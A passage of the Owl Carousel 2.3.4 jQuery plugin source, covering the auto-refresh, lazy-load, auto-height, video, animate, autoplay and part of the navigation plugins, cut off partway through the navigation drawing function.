                    if (e.namespace && e.relatedTarget !== this) {
                        this.suppress([ event ]);
                        data[event].apply(this, [].slice.call(arguments, 1));
                        this.release([ event ]);
                    }
                }, data));
            });
        }

        if (typeof option == 'string' && option.charAt(0) !== '_') {
            data[option].apply(data, args);
        }
    });
};

/**
 * The constructor for the jQuery Plugin
 * @public
 */
$.fn.owlCarousel.Constructor = Owl;

})(window.Zepto || window.jQuery, window, document);

/**
* AutoRefresh Plugin
* @version 2.3.4
* @author Artus Kolanowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the auto refresh plugin.
 * @class The Auto Refresh Plugin
 * @param {Owl} carousel - The Owl Carousel
 */
var AutoRefresh = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * Refresh interval.
     * @protected
     * @type {number}
     */
    this._interval = null;

    /**
     * Whether the element is currently visible or not.
     * @protected
     * @type {Boolean}
     */
    this._visible = null;

    /**
     * All event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'initialized.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.autoRefresh) {
                this.watch();
            }
        }, this)
    };

    // set default options
    this._core.options = $.extend({}, AutoRefresh.Defaults, this._core.options);

    // register event handlers
    this._core.$element.on(this._handlers);
};

/**
 * Default options.
 * @public
 */
AutoRefresh.Defaults = {
    autoRefresh: true,
    autoRefreshInterval: 500
};

/**
 * Watches the element.
 */
AutoRefresh.prototype.watch = function() {
    if (this._interval) {
        return;
    }

    this._visible = this._core.isVisible();
    this._interval = window.setInterval($.proxy(this.refresh, this), this._core.settings.autoRefreshInterval);
};

/**
 * Refreshes the element.
 */
AutoRefresh.prototype.refresh = function() {
    if (this._core.isVisible() === this._visible) {
        return;
    }

    this._visible = !this._visible;

    this._core.$element.toggleClass('owl-hidden', !this._visible);

    this._visible && (this._core.invalidate('width') && this._core.refresh());
};

/**
 * Destroys the plugin.
 */
AutoRefresh.prototype.destroy = function() {
    var handler, property;

    window.clearInterval(this._interval);

    for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.AutoRefresh = AutoRefresh;

})(window.Zepto || window.jQuery, window, document);

/**
* Lazy Plugin
* @version 2.3.4
* @author Bartosz Wojciechowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the lazy plugin.
 * @class The Lazy Plugin
 * @param {Owl} carousel - The Owl Carousel
 */
var Lazy = function(carousel) {

    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * Already loaded items.
     * @protected
     * @type {Array.<jQuery>}
     */
    this._loaded = [];

    /**
     * Event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'initialized.owl.carousel change.owl.carousel resized.owl.carousel': $.proxy(function(e) {
            if (!e.namespace) {
                return;
            }

            if (!this._core.settings || !this._core.settings.lazyLoad) {
                return;
            }

            if ((e.property && e.property.name == 'position') || e.type == 'initialized') {
                var settings = this._core.settings,
                    n = (settings.center && Math.ceil(settings.items / 2) || settings.items),
                    i = ((settings.center && n * -1) || 0),
                    position = (e.property && e.property.value !== undefined ? e.property.value : this._core.current()) + i,
                    clones = this._core.clones().length,
                    load = $.proxy(function(i, v) { this.load(v) }, this);
                //TODO: Need documentation for this new option
                if (settings.lazyLoadEager > 0) {
                    n += settings.lazyLoadEager;
                    // If the carousel is looping also preload images that are to the "left"
                    if (settings.loop) {
          position -= settings.lazyLoadEager;
          n++;
        }
                }

                while (i++ < n) {
                    this.load(clones / 2 + this._core.relative(position));
                    clones && $.each(this._core.clones(this._core.relative(position)), load);
                    position++;
                }
            }
        }, this)
    };

    // set the default options
    this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

    // register event handler
    this._core.$element.on(this._handlers);
};

/**
 * Default options.
 * @public
 */
Lazy.Defaults = {
    lazyLoad: false,
    lazyLoadEager: 0
};

/**
 * Loads all resources of an item at the specified position.
 * @param {Number} position - The absolute position of the item.
 * @protected
 */
Lazy.prototype.load = function(position) {
    var $item = this._core.$stage.children().eq(position),
        $elements = $item && $item.find('.owl-lazy');

    if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
        return;
    }

    $elements.each($.proxy(function(index, element) {
        var $element = $(element), image,
            url = (window.devicePixelRatio > 1 && $element.attr('data-src-retina')) || $element.attr('data-src') || $element.attr('data-srcset');

        this._core.trigger('load', { element: $element, url: url }, 'lazy');

        if ($element.is('img')) {
            $element.one('load.owl.lazy', $.proxy(function() {
                $element.css('opacity', 1);
                this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
            }, this)).attr('src', url);
        } else if ($element.is('source')) {
            $element.one('load.owl.lazy', $.proxy(function() {
                this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
            }, this)).attr('srcset', url);
        } else {
            image = new Image();
            image.onload = $.proxy(function() {
                $element.css({
                    'background-image': 'url("' + url + '")',
                    'opacity': '1'
                });
                this._core.trigger('loaded', { element: $element, url: url }, 'lazy');
            }, this);
            image.src = url;
        }
    }, this));

    this._loaded.push($item.get(0));
};

/**
 * Destroys the plugin.
 * @public
 */
Lazy.prototype.destroy = function() {
    var handler, property;

    for (handler in this.handlers) {
        this._core.$element.off(handler, this.handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;

})(window.Zepto || window.jQuery, window, document);

/**
* AutoHeight Plugin
* @version 2.3.4
* @author Bartosz Wojciechowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the auto height plugin.
 * @class The Auto Height Plugin
 * @param {Owl} carousel - The Owl Carousel
 */
var AutoHeight = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    this._previousHeight = null;

    /**
     * All event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'initialized.owl.carousel refreshed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.autoHeight) {
                this.update();
            }
        }, this),
        'changed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.autoHeight && e.property.name === 'position'){
                this.update();
            }
        }, this),
        'loaded.owl.lazy': $.proxy(function(e) {
            if (e.namespace && this._core.settings.autoHeight
                && e.element.closest('.' + this._core.settings.itemClass).index() === this._core.current()) {
                this.update();
            }
        }, this)
    };

    // set default options
    this._core.options = $.extend({}, AutoHeight.Defaults, this._core.options);

    // register event handlers
    this._core.$element.on(this._handlers);
    this._intervalId = null;
    var refThis = this;

    // These changes have been taken from a PR by gavrochelegnou proposed in #1575
    // and have been made compatible with the latest jQuery version
    $(window).on('load', function() {
        if (refThis._core.settings.autoHeight) {
            refThis.update();
        }
    });

    // Autoresize the height of the carousel when window is resized
    // When carousel has images, the height is dependent on the width
    // and should also change on resize
    $(window).resize(function() {
        if (refThis._core.settings.autoHeight) {
            if (refThis._intervalId != null) {
                clearTimeout(refThis._intervalId);
            }

            refThis._intervalId = setTimeout(function() {
                refThis.update();
            }, 250);
        }
    });

};

/**
 * Default options.
 * @public
 */
AutoHeight.Defaults = {
    autoHeight: false,
    autoHeightClass: 'owl-height'
};

/**
 * Updates the view.
 */
AutoHeight.prototype.update = function() {
    var start = this._core._current,
        end = start + this._core.settings.items,
        lazyLoadEnabled = this._core.settings.lazyLoad,
        visible = this._core.$stage.children().toArray().slice(start, end),
        heights = [],
        maxheight = 0;

    $.each(visible, function(index, item) {
        heights.push($(item).height());
    });

    maxheight = Math.max.apply(null, heights);

    if (maxheight <= 1 && lazyLoadEnabled && this._previousHeight) {
        maxheight = this._previousHeight;
    }

    this._previousHeight = maxheight;

    this._core.$stage.parent()
        .height(maxheight)
        .addClass(this._core.settings.autoHeightClass);
};

AutoHeight.prototype.destroy = function() {
    var handler, property;

    for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] !== 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;

})(window.Zepto || window.jQuery, window, document);

/**
* Video Plugin
* @version 2.3.4
* @author Bartosz Wojciechowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the video plugin.
 * @class The Video Plugin
 * @param {Owl} carousel - The Owl Carousel
 */
var Video = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * Cache all video URLs.
     * @protected
     * @type {Object}
     */
    this._videos = {};

    /**
     * Current playing item.
     * @protected
     * @type {jQuery}
     */
    this._playing = null;

    /**
     * All event handlers.
     * @todo The cloned content removale is too late
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'initialized.owl.carousel': $.proxy(function(e) {
            if (e.namespace) {
                this._core.register({ type: 'state', name: 'playing', tags: [ 'interacting' ] });
            }
        }, this),
        'resize.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.video && this.isInFullScreen()) {
                e.preventDefault();
            }
        }, this),
        'refreshed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.is('resizing')) {
                this._core.$stage.find('.cloned .owl-video-frame').remove();
            }
        }, this),
        'changed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && e.property.name === 'position' && this._playing) {
                this.stop();
            }
        }, this),
        'prepared.owl.carousel': $.proxy(function(e) {
            if (!e.namespace) {
                return;
            }

            var $element = $(e.content).find('.owl-video');

            if ($element.length) {
                $element.css('display', 'none');
                this.fetch($element, $(e.content));
            }
        }, this)
    };

    // set default options
    this._core.options = $.extend({}, Video.Defaults, this._core.options);

    // register event handlers
    this._core.$element.on(this._handlers);

    this._core.$element.on('click.owl.video', '.owl-video-play-icon', $.proxy(function(e) {
        this.play(e);
    }, this));
};

/**
 * Default options.
 * @public
 */
Video.Defaults = {
    video: false,
    videoHeight: false,
    videoWidth: false
};

/**
 * Gets the video ID and the type (YouTube/Vimeo/vzaar only).
 * @protected
 * @param {jQuery} target - The target containing the video data.
 * @param {jQuery} item - The item containing the video.
 */
Video.prototype.fetch = function(target, item) {
        var type = (function() {
                if (target.attr('data-vimeo-id')) {
                    return 'vimeo';
                } else if (target.attr('data-vzaar-id')) {
                    return 'vzaar'
                } else {
                    return 'youtube';
                }
            })(),
            id = target.attr('data-vimeo-id') || target.attr('data-youtube-id') || target.attr('data-vzaar-id'),
            width = target.attr('data-width') || this._core.settings.videoWidth,
            height = target.attr('data-height') || this._core.settings.videoHeight,
            url = target.attr('href');

    if (url) {

        /*
                Parses the id's out of the following urls (and probably more):
                https://www.youtube.com/watch?v=:id
                https://youtu.be/:id
                https://vimeo.com/:id
                https://vimeo.com/channels/:channel/:id
                https://vimeo.com/groups/:group/videos/:id
                https://app.vzaar.com/videos/:id

                Visual example: https://regexper.com/#(http%3A%7Chttps%3A%7C)%5C%2F%5C%2F(player.%7Cwww.%7Capp.)%3F(vimeo%5C.com%7Cyoutu(be%5C.com%7C%5C.be%7Cbe%5C.googleapis%5C.com)%7Cvzaar%5C.com)%5C%2F(video%5C%2F%7Cvideos%5C%2F%7Cembed%5C%2F%7Cchannels%5C%2F.%2B%5C%2F%7Cgroups%5C%2F.%2B%5C%2F%7Cwatch%5C%3Fv%3D%7Cv%5C%2F)%3F(%5BA-Za-z0-9._%25-%5D*)(%5C%26%5CS%2B)%3F
        */

        id = url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);

        if (id[3].indexOf('youtu') > -1) {
            type = 'youtube';
        } else if (id[3].indexOf('vimeo') > -1) {
            type = 'vimeo';
        } else if (id[3].indexOf('vzaar') > -1) {
            type = 'vzaar';
        } else {
            throw new Error('Video URL not supported.');
        }
        id = id[6];
    } else {
        throw new Error('Missing video URL.');
    }

    this._videos[url] = {
        type: type,
        id: id,
        width: width,
        height: height
    };

    item.attr('data-video', url);

    this.thumbnail(target, this._videos[url]);
};

/**
 * Creates video thumbnail.
 * @protected
 * @param {jQuery} target - The target containing the video data.
 * @param {Object} info - The video info object.
 * @see `fetch`
 */
Video.prototype.thumbnail = function(target, video) {
    var tnLink,
        icon,
        path,
        dimensions = video.width && video.height ? 'width:' + video.width + 'px;height:' + video.height + 'px;' : '',
        customTn = target.find('img'),
        srcType = 'src',
        lazyClass = '',
        settings = this._core.settings,
        create = function(path) {
            icon = '<div class="owl-video-play-icon"></div>';

            if (settings.lazyLoad) {
                tnLink = $('<div/>',{
                    "class": 'owl-video-tn ' + lazyClass,
                    "srcType": path
                });
            } else {
                tnLink = $( '<div/>', {
                    "class": "owl-video-tn",
                    "style": 'opacity:1;background-image:url(' + path + ')'
                });
            }
            target.after(tnLink);
            target.after(icon);
        };

    // wrap video content into owl-video-wrapper div
    target.wrap( $( '<div/>', {
        "class": "owl-video-wrapper",
        "style": dimensions
    }));

    if (this._core.settings.lazyLoad) {
        srcType = 'data-src';
        lazyClass = 'owl-lazy';
    }

    // custom thumbnail
    if (customTn.length) {
        create(customTn.attr(srcType));
        customTn.remove();
        return false;
    }

    if (video.type === 'youtube') {
        path = "//img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
        create(path);
    } else if (video.type === 'vimeo') {
        $.ajax({
            type: 'GET',
            url: '//vimeo.com/api/v2/video/' + video.id + '.json',
            jsonp: 'callback',
            dataType: 'jsonp',
            success: function(data) {
                path = data[0].thumbnail_large;
                create(path);
            }
        });
    } else if (video.type === 'vzaar') {
        $.ajax({
            type: 'GET',
            url: '//vzaar.com/api/videos/' + video.id + '.json',
            jsonp: 'callback',
            dataType: 'jsonp',
            success: function(data) {
                path = data.framegrab_url;
                create(path);
            }
        });
    }
};

/**
 * Stops the current video.
 * @public
 */
Video.prototype.stop = function() {
    this._core.trigger('stop', null, 'video');
    this._playing.find('.owl-video-frame').remove();
    this._playing.removeClass('owl-video-playing');
    this._playing = null;
    this._core.leave('playing');
    this._core.trigger('stopped', null, 'video');
};

/**
 * Starts the current video.
 * @public
 * @param {Event} event - The event arguments.
 */
Video.prototype.play = function(event) {
    var target = $(event.target),
        item = target.closest('.' + this._core.settings.itemClass),
        video = this._videos[item.attr('data-video')],
        width = video.width || '100%',
        height = video.height || this._core.$stage.height(),
        html,
        iframe;

    if (this._playing) {
        return;
    }

    this._core.enter('playing');
    this._core.trigger('play', null, 'video');

    item = this._core.items(this._core.relative(item.index()));

    this._core.reset(item.index());

    html = $( '<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>' );
    html.attr( 'height', height );
    html.attr( 'width', width );
    if (video.type === 'youtube') {
        html.attr( 'src', '//www.youtube.com/embed/' + video.id + '?autoplay=1&rel=0&v=' + video.id );
    } else if (video.type === 'vimeo') {
        html.attr( 'src', '//player.vimeo.com/video/' + video.id + '?autoplay=1' );
    } else if (video.type === 'vzaar') {
        html.attr( 'src', '//view.vzaar.com/' + video.id + '/player?autoplay=true' );
    }

    iframe = $(html).wrap( '<div class="owl-video-frame" />' ).insertAfter(item.find('.owl-video'));

    this._playing = item.addClass('owl-video-playing');
};

/**
 * Checks whether an video is currently in full screen mode or not.
 * @todo Bad style because looks like a readonly method but changes members.
 * @protected
 * @returns {Boolean}
 */
Video.prototype.isInFullScreen = function() {
    var element = document.fullscreenElement || document.mozFullScreenElement ||
            document.webkitFullscreenElement;

    return element && $(element).parent().hasClass('owl-video-frame');
};

/**
 * Destroys the plugin.
 */
Video.prototype.destroy = function() {
    var handler, property;

    this._core.$element.off('click.owl.video');

    for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.Video = Video;

})(window.Zepto || window.jQuery, window, document);

/**
* Animate Plugin
* @version 2.3.4
* @author Bartosz Wojciechowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the animate plugin.
 * @class The Navigation Plugin
 * @param {Owl} scope - The Owl Carousel
 */
var Animate = function(scope) {
    this.core = scope;
    this.core.options = $.extend({}, Animate.Defaults, this.core.options);
    this.swapping = true;
    this.previous = undefined;
    this.next = undefined;

    this.handlers = {
        'change.owl.carousel': $.proxy(function(e) {
            if (e.namespace && e.property.name == 'position') {
                this.previous = this.core.current();
                this.next = e.property.value;
            }
        }, this),
        'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy(function(e) {
            if (e.namespace) {
                this.swapping = e.type == 'translated';
            }
        }, this),
        'translate.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this.swapping && (this.core.options.animateOut || this.core.options.animateIn)) {
                this.swap();
            }
        }, this)
    };

    this.core.$element.on(this.handlers);
};

/**
 * Default options.
 * @public
 */
Animate.Defaults = {
    animateOut: false,
    animateIn: false
};

/**
 * Toggles the animation classes whenever an translations starts.
 * @protected
 * @returns {Boolean|undefined}
 */
Animate.prototype.swap = function() {

    if (this.core.settings.items !== 1) {
        return;
    }

    if (!$.support.animation || !$.support.transition) {
        return;
    }

    this.core.speed(0);

    var left,
        clear = $.proxy(this.clear, this),
        previous = this.core.$stage.children().eq(this.previous),
        next = this.core.$stage.children().eq(this.next),
        incoming = this.core.settings.animateIn,
        outgoing = this.core.settings.animateOut;

    if (this.core.current() === this.previous) {
        return;
    }

    if (outgoing) {
        left = this.core.coordinates(this.previous) - this.core.coordinates(this.next);
        previous.one($.support.animation.end, clear)
            .css( { 'left': left + 'px' } )
            .addClass('animated owl-animated-out')
            .addClass(outgoing);
    }

    if (incoming) {
        next.one($.support.animation.end, clear)
            .addClass('animated owl-animated-in')
            .addClass(incoming);
    }
};

Animate.prototype.clear = function(e) {
    $(e.target).css( { 'left': '' } )
        .removeClass('animated owl-animated-out owl-animated-in')
        .removeClass(this.core.settings.animateIn)
        .removeClass(this.core.settings.animateOut);
    this.core.onTransitionEnd();
};

/**
 * Destroys the plugin.
 * @public
 */
Animate.prototype.destroy = function() {
    var handler, property;

    for (handler in this.handlers) {
        this.core.$element.off(handler, this.handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.Animate = Animate;

})(window.Zepto || window.jQuery, window, document);

/**
* Autoplay Plugin
* @version 2.3.4
* @author Bartosz Wojciechowski
* @author Artus Kolanowski
* @author David Deutsch
* @author Tom De Caluwé
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {

/**
 * Creates the autoplay plugin.
 * @class The Autoplay Plugin
 * @param {Owl} scope - The Owl Carousel
 */
var Autoplay = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * The autoplay timeout id.
     * @type {Number}
     */
    this._call = null;

    /**
     * Depending on the state of the plugin, this variable contains either
     * the start time of the timer or the current timer value if it's
     * paused. Since we start in a paused state we initialize the timer
     * value.
     * @type {Number}
     */
    this._time = 0;

    /**
     * Stores the timeout currently used.
     * @type {Number}
     */
    this._timeout = 0;

    /**
     * Indicates whenever the autoplay is paused.
     * @type {Boolean}
     */
    this._paused = true;

    /**
     * All event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'changed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && e.property.name === 'settings') {
                if (this._core.settings.autoplay) {
                    this.play();
                } else {
                    this.stop();
                }
            } else if (e.namespace && e.property.name === 'position' && this._paused) {
                // Reset the timer. This code is triggered when the position
                // of the carousel was changed through user interaction.
                this._time = 0;
            }
        }, this),
        'initialized.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.autoplay) {
                this.play();
            }
        }, this),
        'play.owl.autoplay': $.proxy(function(e, t, s) {
            if (e.namespace) {
                this.play(t, s);
            }
        }, this),
        'stop.owl.autoplay': $.proxy(function(e) {
            if (e.namespace) {
                this.stop();
            }
        }, this),
        'mouseover.owl.autoplay': $.proxy(function() {
            if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
                this.pause();
            }
        }, this),
        'mouseleave.owl.autoplay': $.proxy(function() {
            if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
                this.play();
            }
        }, this),
        'touchstart.owl.core': $.proxy(function() {
            if (this._core.settings.autoplayHoverPause && this._core.is('rotating')) {
                this.pause();
            }
        }, this),
        'touchend.owl.core': $.proxy(function() {
            if (this._core.settings.autoplayHoverPause) {
                this.play();
            }
        }, this)
    };

    // register event handlers
    this._core.$element.on(this._handlers);

    // set default options
    this._core.options = $.extend({}, Autoplay.Defaults, this._core.options);
};

/**
 * Default options.
 * @public
 */
Autoplay.Defaults = {
    autoplay: false,
    autoplayTimeout: 5000,
    autoplayHoverPause: false,
    autoplaySpeed: false
};

/**
 * Transition to the next slide and set a timeout for the next transition.
 * @private
 * @param {Number} [speed] - The animation speed for the animations.
 */
Autoplay.prototype._next = function(speed) {
    this._call = window.setTimeout(
        $.proxy(this._next, this, speed),
        this._timeout * (Math.round(this.read() / this._timeout) + 1) - this.read()
    );

    if (this._core.is('interacting') || document.hidden) {
        return;
    }
    this._core.next(speed || this._core.settings.autoplaySpeed);
}

/**
 * Reads the current timer value when the timer is playing.
 * @public
 */
Autoplay.prototype.read = function() {
    return new Date().getTime() - this._time;
};

/**
 * Starts the autoplay.
 * @public
 * @param {Number} [timeout] - The interval before the next animation starts.
 * @param {Number} [speed] - The animation speed for the animations.
 */
Autoplay.prototype.play = function(timeout, speed) {
    var elapsed;

    if (!this._core.is('rotating')) {
        this._core.enter('rotating');
    }

    timeout = timeout || this._core.settings.autoplayTimeout;

    // Calculate the elapsed time since the last transition. If the carousel
    // wasn't playing this calculation will yield zero.
    elapsed = Math.min(this._time % (this._timeout || timeout), timeout);

    if (this._paused) {
        // Start the clock.
        this._time = this.read();
        this._paused = false;
    } else {
        // Clear the active timeout to allow replacement.
        window.clearTimeout(this._call);
    }

    // Adjust the origin of the timer to match the new timeout value.
    this._time += this.read() % timeout - elapsed;

    this._timeout = timeout;
    this._call = window.setTimeout($.proxy(this._next, this, speed), timeout - elapsed);
};

/**
 * Stops the autoplay.
 * @public
 */
Autoplay.prototype.stop = function() {
    if (this._core.is('rotating')) {
        // Reset the clock.
        this._time = 0;
        this._paused = true;

        window.clearTimeout(this._call);
        this._core.leave('rotating');
    }
};

/**
 * Pauses the autoplay.
 * @public
 */
Autoplay.prototype.pause = function() {
    if (this._core.is('rotating') && !this._paused) {
        // Pause the clock.
        this._time = this.read();
        this._paused = true;

        window.clearTimeout(this._call);
    }
};

/**
 * Destroys the plugin.
 */
Autoplay.prototype.destroy = function() {
    var handler, property;

    this.stop();

    for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

$.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;

})(window.Zepto || window.jQuery, window, document);

/**
* Navigation Plugin
* @version 2.3.4
* @author Artus Kolanowski
* @author David Deutsch
* @license The MIT License (MIT)
*/
;(function($, window, document, undefined) {
'use strict';

/**
 * Creates the navigation plugin.
 * @class The Navigation Plugin
 * @param {Owl} carousel - The Owl Carousel.
 */
var Navigation = function(carousel) {
    /**
     * Reference to the core.
     * @protected
     * @type {Owl}
     */
    this._core = carousel;

    /**
     * Indicates whether the plugin is initialized or not.
     * @protected
     * @type {Boolean}
     */
    this._initialized = false;

    /**
     * The current paging indexes.
     * @protected
     * @type {Array}
     */
    this._pages = [];

    /**
     * All DOM elements of the user interface.
     * @protected
     * @type {Object}
     */
    this._controls = {};

    /**
     * Markup for an indicator.
     * @protected
     * @type {Array.<String>}
     */
    this._templates = [];

    /**
     * The carousel element.
     * @type {jQuery}
     */
    this.$element = this._core.$element;

    /**
     * Overridden methods of the carousel.
     * @protected
     * @type {Object}
     */
    this._overrides = {
        next: this._core.next,
        prev: this._core.prev,
        to: this._core.to
    };

    /**
     * All event handlers.
     * @protected
     * @type {Object}
     */
    this._handlers = {
        'prepared.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.dotsData) {
                this._templates.push('<div class="' + this._core.settings.dotClass + '">' +
                    $(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot') + '</div>');
            }
        }, this),
        'added.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.dotsData) {
                this._templates.splice(e.position, 0, this._templates.pop());
            }
        }, this),
        'remove.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._core.settings.dotsData) {
                this._templates.splice(e.position, 1);
            }
        }, this),
        'changed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && e.property.name == 'position') {
                this.draw();
            }
        }, this),
        'initialized.owl.carousel': $.proxy(function(e) {
            if (e.namespace && !this._initialized) {
                this._core.trigger('initialize', null, 'navigation');
                this.initialize();
                this.update();
                this.draw();
                this._initialized = true;
                this._core.trigger('initialized', null, 'navigation');
            }
        }, this),
        'refreshed.owl.carousel': $.proxy(function(e) {
            if (e.namespace && this._initialized) {
                this._core.trigger('refresh', null, 'navigation');
                this.update();
                this.draw();
                this._core.trigger('refreshed', null, 'navigation');
            }
        }, this)
    };

    // set default options
    this._core.options = $.extend({}, Navigation.Defaults, this._core.options);

    // register event handlers
    this.$element.on(this._handlers);
};

/**
 * Default options.
 * @public
 * @todo Rename `slideBy` to `navBy`
 */
Navigation.Defaults = {
    nav: false,
    navText: [
        '<span aria-label="' + 'Previous' + '">&#x2039;</span>',
        '<span aria-label="' + 'Next' + '">&#x203a;</span>'
    ],
    navSpeed: false,
    navElement: 'button type="button" role="presentation"',
    navContainer: false,
    navContainerClass: 'owl-nav',
    navClass: [
        'owl-prev',
        'owl-next'
    ],
    slideBy: 1,
    dotClass: 'owl-dot',
    dotsClass: 'owl-dots',
    dots: true,
    dotsEach: false,
    dotsData: false,
    dotsSpeed: false,
    dotsContainer: false
};

/**
 * Initializes the layout of the plugin and extends the carousel.
 * @protected
 */
Navigation.prototype.initialize = function() {
    var override,
        settings = this._core.settings;

    // create DOM structure for relative navigation
    this._controls.$relative = (settings.navContainer ? $(settings.navContainer)
        : $('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');

    this._controls.$previous = $('<' + settings.navElement + '>')
        .addClass(settings.navClass[0])
        .html(settings.navText[0])
        .prependTo(this._controls.$relative)
        .on('click', $.proxy(function(e) {
            this.prev(settings.navSpeed);
        }, this));
    this._controls.$next = $('<' + settings.navElement + '>')
        .addClass(settings.navClass[1])
        .html(settings.navText[1])
        .appendTo(this._controls.$relative)
        .on('click', $.proxy(function(e) {
            this.next(settings.navSpeed);
        }, this));

    // create DOM structure for absolute navigation
    if (!settings.dotsData) {
        this._templates = [ $('<button role="button">')
            .addClass(settings.dotClass)
            .append($('<span>'))
            .prop('outerHTML') ];
    }

    this._controls.$absolute = (settings.dotsContainer ? $(settings.dotsContainer)
        : $('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');

    this._controls.$absolute.on('click', 'button', $.proxy(function(e) {
        var index = $(e.target).parent().is(this._controls.$absolute)
            ? $(e.target).index() : $(e.target).parent().index();

        e.preventDefault();

        this.to(index, settings.dotsSpeed);
    }, this));

    /*$el.on('focusin', function() {
        $(document).off(".carousel");

        $(document).on('keydown.carousel', function(e) {
            if(e.keyCode == 37) {
                $el.trigger('prev.owl')
            }
            if(e.keyCode == 39) {
                $el.trigger('next.owl')
            }
        });
    });*/

    // override public methods of the carousel
    for (override in this._overrides) {
        this._core[override] = $.proxy(this[override], this);
    }
};

/**
 * Destroys the plugin.
 * @protected
 */
Navigation.prototype.destroy = function() {
    var handler, control, property, override, settings;
    settings = this._core.settings;

    for (handler in this._handlers) {
        this.$element.off(handler, this._handlers[handler]);
    }
    for (control in this._controls) {
        if (control === '$relative' && settings.navContainer) {
            this._controls[control].html('');
        } else {
            this._controls[control].remove();
        }
    }
    for (override in this.overides) {
        this._core[override] = this._overrides[override];
    }
    for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != 'function' && (this[property] = null);
    }
};

/**
 * Updates the internal state.
 * @protected
 */
Navigation.prototype.update = function() {
    var i, j, k,
        lower = this._core.clones().length / 2,
        upper = lower + this._core.items().length,
        maximum = this._core.maximum(true),
        settings = this._core.settings,
        size = settings.center || settings.autoWidth || settings.dotsData
            ? 1 : settings.dotsEach || settings.items;

    if (settings.slideBy !== 'page') {
        settings.slideBy = Math.min(settings.slideBy, settings.items);
    }

    if (settings.dots || settings.slideBy == 'page') {
        this._pages = [];

        for (i = lower, j = 0, k = 0; i < upper; i++) {
            if (j >= size || j === 0) {
                this._pages.push({
                    start: Math.min(maximum, i - lower),
                    end: i - lower + size - 1
                });
                if (Math.min(maximum, i - lower) === maximum) {
                    break;
                }
                j = 0, ++k;
            }
            j += this._core.mergers(this._core.relative(i));
        }
    }
};

/**
 * Draws the user interface.
 * @todo The option `dotsData` wont work.
 * @protected
 */
Navigation.prototype.draw = function() {
    var difference,
        settings = this._core.settings,
        disabled = this._core.items().length <= settings.items,
        index = this._core.relative(this._core.current()),
        loop = settings.loop || settings.rewind;

